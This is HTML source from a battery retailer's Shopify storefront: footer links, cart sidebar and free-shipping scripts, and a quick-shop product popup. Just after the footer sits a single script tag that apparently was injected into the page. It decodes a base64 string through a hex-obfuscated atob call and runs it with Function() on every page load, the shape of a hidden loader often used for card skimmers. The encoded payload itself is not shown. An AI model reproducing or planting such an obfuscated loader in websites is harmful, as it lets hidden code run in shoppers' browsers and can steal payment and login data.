          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 55 64"><path d="M54.848 32q0 7.488-3.648 13.76t-9.984 9.984-13.76 3.712q-3.968 0-7.808-1.152 2.112-3.328 2.752-5.888 0.384-1.216 1.984-7.552 0.704 1.408 2.56 2.432t4.096 1.024q4.352 0 7.744-2.432t5.248-6.72 1.856-9.664q0-4.096-2.176-7.68t-6.144-5.76-9.088-2.304q-3.776 0-7.040 1.088t-5.504 2.752-3.904 3.904-2.368 4.608-0.768 4.8q0 3.712 1.408 6.528t4.224 3.968q1.024 0.448 1.344-0.704 0.064-0.256 0.256-1.088t0.32-1.088q0.192-0.832-0.384-1.536-1.856-2.176-1.856-5.376 0-5.376 3.712-9.28t9.792-3.904q5.376 0 8.448 2.944t3.008 7.616q0 6.080-2.496 10.304t-6.272 4.288q-2.176 0-3.456-1.6t-0.832-3.712q0.256-1.216 0.96-3.328t1.088-3.648 0.384-2.752q0-1.792-0.96-2.944t-2.752-1.152q-2.24 0-3.776 1.984t-1.536 5.12q0 2.56 0.896 4.352l-3.52 14.912q-0.576 2.496-0.448 6.336-7.36-3.264-11.904-10.048t-4.544-15.104q0-7.488 3.712-13.76t9.92-9.984 13.824-3.712 13.76 3.712 9.984 9.984 3.648 13.76z"></path></svg>
        
      </a>
    </li>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

</ul>
          </div>
        

      </div>
    </div><div class="col-lg-2 col-md-3 col-sm-3 col-12">
        <div class="footer-block footer-menu"><h6>Get in Touch<span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64"><path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg></span></h6>

          <ul class="f-list"><li><a href="/pages/contact"><span>Contact Us</span></a></li><li><a href="/pages/frequently-asked-questions"><span>Frequently Asked Questions</span></a></li><li><a href="/pages/wholesale"><span>Open a Business Account</span></a></li><li><a href="/pages/battery-recycling-program"><span>Recycle & Save Program</span></a></li></ul>

        </div>
      </div><div class="col-lg-2 col-md-3 col-sm-3 col-12">
        <div class="footer-block footer-menu"><h6>About Us<span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64"><path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg></span></h6>

          <ul class="f-list"><li><a href="/pages/about-us"><span>About Us</span></a></li><li><a href="/policies/terms-of-service"><span>Terms of Service</span></a></li><li><a href="/policies/privacy-policy"><span>Privacy Policy</span></a></li><li><a href="/policies/refund-policy"><span>Refund Policy</span></a></li><li><a href="/pages/shipping-policy"><span>Shipping Policy</span></a></li><li><a href="/pages/voltloop-canada-warranties"><span>Warranties</span></a></li></ul>

        </div>
      </div><div class="col-lg-3 col-md-3 col-sm-3 col-12">
        <div class="footer-block footer-menu"><h6>Get in the Loop<span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64"><path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg></span></h6>

          <ul class="f-list"><li><a href="/blogs/voltloop-canada-battery-blogs"><span>Battery Blogs</span></a></li><li><a href="/blogs/voltloop-canada-battery-blogs/how-to-use-bci-to-find-the-right-battery"><span>What BCI Number is your Battery?</span></a></li><li><a href="/blogs/voltloop-canada-battery-blogs/how-to-test-a-12v-battery-with-a-multimeter"><span>Testing a 12V Battery with a Multimeter</span></a></li><li><a href="https://voltloop.ca/blogs/voltloop-canada-battery-blogs/golf-cart-battery-fleet-maintenance-at-lionhead-golf-course"><span>Voltloop Visits Lionhead Golf Course</span></a></li></ul>

        </div>
      </div></div>
            </div>
            
          </div>            
        </div>
        
<div class="footer-bot">
      <div class="container-fluid">      
        <div class="table-row">

          <div class="copyright">
            <p>&copy; 2025 <strong>Voltloop Battery Store</strong>. All Rights Reserved</p>
          </div>
      <div class="payment-icons">
        
        <ul class="list-inline">
          
            
            
            <li  class="lazyload waiting"> 
              <img  class="lazyload" data-srcset="//voltloop.ca/cdn/shop/files/patment-icon-648x76_648x_85159418-2dd1-46fe-988c-39c81f26ab1a_324x.png?v=1654239873 1x, //voltloop.ca/cdn/shop/files/patment-icon-648x76_648x_85159418-2dd1-46fe-988c-39c81f26ab1a_648x.png?v=1654239873 2x"
                    
                   alt="Payment"
                   style="max-width: 324px;" />
            </li> 

          
        </ul>
        
      </div>
    
</div>
      </div>
    </div></div>

  <div id="checkLayout">
    <span class="d-block d-sm-none"></span>
    <span class="d-none d-sm-block d-md-none"></span>
    <span class="d-none d-md-block d-lg-none"></span>
    <span class="d-none d-lg-block d-xl-none"></span>
    <span class="d-none d-xl-block"></span>
  </div>
  
</footer>
<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>

</div>
    </div>
    
    
    
    
      <script type="text/javascript">
      Shopify.updateCartInfo = function(cart, cart_summary_id, cart_count_id) {
          if ((typeof cart_summary_id) === 'string') {
              var cart_summary = jQuery(cart_summary_id);
              if (cart_summary.length) {

                  cart_summary.empty();

                  var _root_url = '/';
                  if(_root_url == '/'){
                    _root_url = '';
                  }

                  jQuery.each(cart, function(key, value) {
                      if (key === 'items') {

                          if (value.length) {

                              jQuery('<div class="items"></div>').appendTo(cart_summary);
                              jQuery('<div class="wrap-action"></div>').appendTo(cart_summary);

                              var table = jQuery(cart_summary_id + ' div.items');
                              var note_order = jQuery(cart_summary_id + ' div.cart-order-note');
                              var table_action = jQuery(cart_summary_id + ' div.wrap-action');

                              jQuery.each(value, function(i, item) {
                                  var priceHtml = '';

                                    if (item.final_price !== item.price) {
                                        // Có giảm giá → hiện cả sale price + old price
                                        priceHtml = '<div class="cart-price-wrapper">\
                                                        <div class="cart-item-sale-price">' + Shopify.formatMoney(item.price, '${{amount}}') + '</div>\
                                                        <div class="cart-item-price">' + Shopify.formatMoney(item.final_price, '${{amount}}') + '</div>\
                                                    </div>';
                                    } else {
                                        // Không giảm → chỉ hiện 1 giá
                                        priceHtml = '<div class="cart-price-wrapper">\
                                                        <div class="cart-item-price">' + Shopify.formatMoney(item.price, '${{amount}}') + '</div>\
                                                    </div>';
                                    }

                                  jQuery('<div class="items-inner animated-' + i + '"> \
                                      <div class="cart-item-image"> \
                                          <a href="' + _root_url + item.url + '">\
                                              <img class="lazyload" data-src="' + Shopify.resizeImage(item.image, '90x') + '" alt="" />\
                                          </a>\
                                      </div>\
                                      <div class="cart-item-info">\
                                          <div class="cart-item-title">\
                                              <a href="' + _root_url + item.url + '">' + item.product_title + '</a>\
                                          </div>\
                                          <div class="cart-item-quantity"><span>QTY: ' + item.quantity  + '</span></div>\
                                          ' + priceHtml + '\
                                      </div>\
                                      <a data-cart-item="' + item.id + '" class="cart-close" title="Remove" href="javascript:;"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="17" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></a>\
                                  </div>').appendTo(table);
                              });

                              jQuery('<div class="wrap-subtotal"> \
                                <div class="wrap-progress progress-shipping-false"><div class="sb-progress"></div><div class="sb-text"></div></div> \
                                <div class="subtotal"><span>Cart Total</span><span class="cart-item-total-price">' + Shopify.formatMoney(cart.total_price, '${{amount}}') + '</span></div>\
                                <div class="action"><button type="submit" name="checkout" class="btn btn-2">Continue to Checkout</button></div>\
                                </div>').appendTo(table_action);

                          }
                          else {
                              jQuery('<div class="cart-item-empty"><p>Your cart is currently empty</p></div>').appendTo(cart_summary);
                          }
                      }
                  });


              }
          }

          updateCartDesc(cart);
      };

      function updateCartDesc(data){
          var $cartLinkText = $('.cart-target .number');
          var $cartPrice = Shopify.formatMoney(data.total_price, '${{amount}}');

          switch(data.item_count){
               case 0:
                 $cartLinkText.html('<span class="n-item">0</span>');
                 break;
               case 1:
                 $cartLinkText.html('<span class="n-item">1</span>');
                 break;
               default:
                 $cartLinkText.html('<span class="n-item">' + data.item_count + '</span>');
                 break;
          }

          $cartLinkText.append($cartPrice);

          $('.addcart-modal-subtotal').html('<strong>Cart Total:</strong>' +Shopify.formatMoney(data.total_price, '${{amount}}'));

          // Update free shipping
          var _cart_total = data.total_price
          
          var _free_shipping_price = 500;
          
          var _free_shipping_price_100 = _free_shipping_price * 100;

          if (_cart_total > _free_shipping_price_100){
            $('.sb-progress').html('<span class="sb-progress-bar" style="width: 100%">100%</span>');
            $('.sb-text').html('Free shipping for orders over ' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}"));
            $('.header-search-menu .shipping-text span').html('<span class="free-delivery">Free Delivery Available!</span>');
          }

          else{
            var _progress = Math.floor(_cart_total / _free_shipping_price)
                ,_spend = _free_shipping_price_100 - _cart_total;

            $('.sb-progress').html('<span class="sb-progress-bar" style="width:' + _progress +'%">' + _progress + '%</span>');
            $('.sb-text').html('Spend ' + '<strong>' + Shopify.formatMoney(_spend, "${{amount}}") + '</strong>' + ' reach FREE SHIPPING! Continue shopping to add more products to your cart and receive free shipping for orders over ' + '<strong>' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}") + '</strong>');
            $('.header-search-menu .shipping-text span').html('<span>Remaining to<br> Free Delivery</span><span>' + Shopify.formatMoney(_spend, "${{amount}}") + '</span>');
          }

          
      }

      Shopify.onCartUpdate = function(cart) {
          Shopify.updateCartInfo(cart, '#cart-info #cart-content', 'shopping-cart');
      };

      $(window).on('load', function () {

          Shopify.getCart(function(cart) {
              Shopify.updateCartInfo(cart, '#cart-info #cart-content');
          });

          $('.cart-sb').on('click', '.cart-close', function(e){
              var prodId = $(e.currentTarget).data('cart-item');
              $('body').addClass('cart-loading');
              $.ajax({
                  type: 'POST',
                  url: '/cart/change.js',
                  data: { quantity: 0, id: prodId },
                  dataType: 'json',
                  error: function(err){
                      console.log(err);
                  },
                  success: function(resp) {
                    $('body').removeClass('cart-loading');
                      Shopify.updateCartInfo(resp, '#cart-info #cart-content');
                      if(typeof cartObj != "undefined") {
                          cartObj.syncCartSB(resp, prodId)
                      } else {
                          
                      }

                      // Update free shipping
                      var _cart_total = resp.total_price
                      
                      var _free_shipping_price = 500;
                      
                      var _free_shipping_price_100 = _free_shipping_price * 100;

                      if (_cart_total > _free_shipping_price_100){
                        $('.sb-progress').html('<span class="sc-progress-bar" style="width: 100%">100%</span>');
                        $('.sb-text').html('Free shipping for orders over ' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}"));
                      }

                      else{
                        var _progress = Math.floor(_cart_total / _free_shipping_price)
                            ,_spend = _free_shipping_price_100 - _cart_total;
                        $('.sb-progress').html('<span class="sb-progress-bar" style="width:' + _progress +'%">' + _progress + '%</span>');
                        $('.sb-text').html('Spend ' + '<strong>' + Shopify.formatMoney(_spend, "${{amount}}") + '</strong>' + ' reach FREE SHIPPING! Continue shopping to add more products to your cart and receive free shipping for orders over ' + '<strong>' + Shopify.formatMoney(_free_shipping_price_100, "${{amount}}") + '</strong>');
                     }

                     
                  }
              })
          })
      });
</script>

      <div class="cart-sb">
  <form action="/cart" method="post">
    
    <div class="cart-sb-title">
      <span class="c-title">Your Cart</span>
      <span class="c-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 64 64">
    <path d="M57.6 53.12l-21.248-21.248 20.864-21.248-4.096-4.224-21.248 20.992-20.992-20.992-4.48 4.224 21.248 21.248-21.248 21.248 4.48 4.224 20.992-20.992 21.248 20.992 4.48-4.224z"></path>
    </svg></span>
    </div>
    
    <div id="cart-info">
      <div id="cart-content" class="cart-content">
        <div class="cart-loading"></div>
      </div>
    </div>
  </form>
</div>
     
    
    
    <div id="quick-shop-popup" class="modal fade" role="dialog" aria-hidden="true" tabindex="-1">
  <div class="modal-dialog fadeIn animated">
    <div class="modal-content">

      <div class="modal-header">
        <span class="close" title="Close" data-dismiss="modal" aria-hidden="true"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></span>
      </div>

      <div class="modal-body">

          <div class="product-image">
            <div id="qs-product-image" class="product-image-inner"></div>
          </div>

          <div class="product-info">
            
            <div id="qs-product-author"></div>
            
            <div id="qs-product-title">Sample Product</div>
            
            <div id="qs-rating"></div>
            <div id="qs-product-price" class="detail-price"></div>

            <div id="qs-action-wrapper">

              <form action="/cart/add" method="post" class="variants" id="qs-product-action" enctype="multipart/form-data">

                <div id="qs-product-variants" class="variants-wrapper"></div>
                
                <div id="qs-description"></div>
                
                <div class="quantity-product qs-quantity-product">
                  <label>Quantity</label>
                  <div class="quantity qs-quantity"></div>
                </div>

                <div class="qs-product-button">
                  <div class="qs-action">
                    <button id="qs-add-cart" class="btn btn-1 add-to-cart" type="submit" name="add"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart</button>
                  </div>
                </div>

              </form>

            </div>

          </div>

      </div>

    </div>
  </div>
</div>

<script>
  jQuery(document).ready(function($) {
    
    $('#quick-shop-popup').on( 'shown.bs.modal', function () {
      
      $('#quick-shop-popup', function() {

        jQuery("#gallery-qs-image").length && jQuery('#gallery-qs-image').owlCarousel({
            nav       : true
            ,dots     : false
            ,items    : 1
            ,rtl      : jQuery('body').data('rtl')
            ,navText : ['<span class="button-prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="30" viewBox="0 0 17 64"><path d="M16.128 42.88q1.664 1.664 0 3.072-1.664 1.664-3.072 0l-12.288-12.416q-1.536-1.536 0-3.2l12.288-12.416q1.408-1.664 3.072 0 1.664 1.408 0 3.072l-9.984 11.008z"></path></svg></span>', '<span class="button-next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="30" viewBox="0 0 17 64"><path d="M0.832 42.88l10.112-10.88-10.112-11.008q-1.664-1.664 0-3.072 1.664-1.664 3.072 0l12.288 12.416q1.536 1.664 0 3.2l-12.288 12.416q-1.408 1.664-3.072 0-1.664-1.408 0-3.072z"></path></svg></span>']
        });
      });
      
    });

    //Fix page content slight move
    $('#quick-shop-popup').on( 'hidden.bs.modal', function () {
      AT_Main.fixReturnScroll();      
    });
    
    var productQty = $ ('.qs-quantity')
        ,productImage = $('#qs-product-image')
        ,productRating = $('#qs-rating')
        ,productTitle = $('#qs-product-title')
        ,productDescription = $('#qs-description')
        ,productAuthor = $('#qs-product-author')
        ,productVariantWrapper = $('#qs-product-variants')
        ,productPrice = $('#qs-product-price')
        ,productAddCart = $('#qs-add-cart')
        ,shopUri = 'https://voltloop.ca'
        ,defaultImg = 'cdn.shopify.com/s/files/1/1953/5823/t/2/assets/default-image.jpg'  ;
    
    $('body').on('click', '.quick_shop:not(.unavailable)', function(event){
      
      AT_Main.fixNoScroll();
      
      var $this = $(this);
          
      jQuery.getJSON('/products/'+ $(this).data('handle')+'.js', function(product) {
        
        var productSelect = product
        ,productSelectID = productSelect.id
        ,productUri = shopUri + '/products/' + productSelect.handle ;
      
        // Update add cart button
        productAddCart.data('product-id', productSelectID);

        // Update product quantity

        productQty.html('<input type="text" id="qs-quantity" class="'+ productSelect.handle +'item-quantity" name="quantity" value="1" /><span class="qty-wrapper"><span class="qty-inner qs-qty-inner"><span class="qty-up" title="Increase" data-src="#qs-quantity"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64"><path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-13.44v13.44q0 1.92-3.2 1.92t-3.2-1.92v-13.44h-13.44q-1.92 0-1.92-3.2t1.92-3.2h13.44v-13.44q0-1.92 3.2-1.92t3.2 1.92v13.44h13.44z"></path></svg></span><span class="qty-down" title="Decrease" data-src="#qs-quantity"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64"><path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-33.28q-1.92 0-1.92-3.2t1.92-3.2h33.28z"></path></svg></span></span></span>')

        $(".qs-quantity .qty-inner .qty-up").on("click", function() {
          var oldValue = $("#qs-quantity").val(),
              newVal = 1;
          newVal = parseInt(oldValue) + 1;
          $("#qs-quantity").val(newVal);
        });
        
        $(".qs-quantity .qty-inner .qty-down").on("click", function() {
          var oldValue = $("#qs-quantity").val();
          if(oldValue > 1){
            newVal = 1;
            newVal = parseInt(oldValue) - 1;
            $("#qs-quantity").val(newVal);
          }
        });

        // Update product image
        productImage.html('');
        var qs_images = productSelect.images;

        productImage.append('<div id="gallery-qs-image" class="gallery-thumb-img"></div>');

        if(qs_images.length >= 1){
          $.each(qs_images, function(index, value) {
            productImage.find('#gallery-qs-image').append('<div><img class="zoom-image" src="'+ Shopify.resizeImage(value, '495x') + '" alt="" /></div>');
          });

        }
        else{
          productImage.html('<img src="//cdn.shopify.com/s/files/1/0892/3278/t/4/assets/default-image.jpg?15574560408292301814" alt="" />');
        }

        // Update product description
        var $prod = $this.closest(".product-wrapper");
        productRating.html($prod.find(".product-review").html());
        productDescription.html($prod.find(".product-des-list").html());

        // Update product title
        productTitle.html($prod.find(".product-name").html());

        // Update product author
        productAuthor.html($prod.find(".product-vendor").html());

        // Produc variants
        var productVariants = productSelect.variants;
        var productVariantsCount = productVariants.length;

        productPrice.html('');
        productVariantWrapper.html('');
        productAddCart.removeAttr('disabled').fadeTo(200,1);

        if (productVariantsCount > 1) {

          // Show Variants
          productVariantWrapper.show();

          // Variants element
          var productVariantElement = $('<select>',{ 'id': ('#quick-shop-variants-' + productSelectID) , 'name': 'id'});
          var productVariantOptions = '';

          for (var i=0; i < productVariantsCount; i++) {
            productVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
          };

          // Add variants element on page
          productVariantElement.append(productVariantOptions);
          productVariantWrapper.append(productVariantElement);

          // Bind variants to option_selection JS
          new Shopify.OptionSelectors(('#quick-shop-variants-' + productSelectID), { product: productSelect, onVariantSelected: selectQSOptionCallback });

          // Add label if only one product option
          if (productSelect.options.length == 1){
            $('#qs-product-action .selector-wrapper:eq(0)').prepend('<label>'+ productSelect.options[0].name +'</label>');
          }

          // Select first variant on page
          var found_one_in_stock = false;
          for (var i=0; i < productSelect.variants.length; i++) {

            var variant = productSelect.variants[i];
            if(variant.available && found_one_in_stock == false) {

              found_one_in_stock = true;
              for (var j=0; j < variant.options.length; j++){

                $('#qs-product-variants .single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');

              }
            }
          }

        } else {

          // Hide unnecessary variants
          productVariantWrapper.hide();

          // Build variants element
          var productVariantElement = $('<select>',{ 'id': ('#quick-shop-variants-' + productSelectID) , 'name': 'id'});
          var productVariantOptions = '';

          for (var i=0; i < productVariantsCount; i++) {
            productVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
          };

          // Add variants element on page
          productVariantElement.append(productVariantOptions);
          productVariantWrapper.append(productVariantElement);


          // Update the add button to variant id
          productAddCart.data('variant-id', productVariants[0].id);

          // Check product is on sale
          if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
            productPrice.html('<span class="price-sale">'+ Shopify.formatMoney(productVariants[0].price, '${{amount}}') +'</span>' + '<del class="price-compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, '${{amount}}') + '</del>');
          } else {
            productPrice.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, '${{amount}}') + '</span>' );
          }                                                                 

          if (productSelect.available) {
            productAddCart.removeAttr('disabled').fadeTo(200,1);
            productAddCart.html('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart');

            // selected an invalid or out of stock variant 
          } else {

            // disabled variant doesn't exist
            productAddCart.attr('disabled', 'disabled').fadeTo(200,0.5);

            var message = variant ? "Sold Out" : "Sold Out";    
            productAddCart.html(message);

          }

        }

        

        });
      });   
          
      // selectQSOptionCallback
      var selectQSOptionCallback = function(variant, selector) {
      
      // selected a valid and in stock variant
      if (variant && variant.available) {
        
        productAddCart.data('variant-id', variant.id);
        productAddCart.removeAttr('disabled').fadeTo(200,1);
        productAddCart.html('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart');
        
        // selected an invalid or out of stock variant 
      } else {
        
        // disabled variant doesn't exist
        productAddCart.attr('disabled', 'disabled').fadeTo(200,0.5);
                                       
        var message = variant ? "Sold Out" : "Sold Out";    
        productAddCart.html(message);
        
      }
        
      // check if variant is on sale
      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
          productPrice.html('<span class="price-sale">'+ Shopify.formatMoney(variant.price, '${{amount}}') +'</span>' + '<del class="price-compare">'+ Shopify.formatMoney(variant.compare_at_price, '${{amount}}') + '</del>');
      } else {
          productPrice.html('<span class="price">'+ Shopify.formatMoney(variant.price, '${{amount}}') + '</span>' );
      };
      
      
    }
            
  });
</script>
    

<div class="cf-color hide">
	
	<style>
	
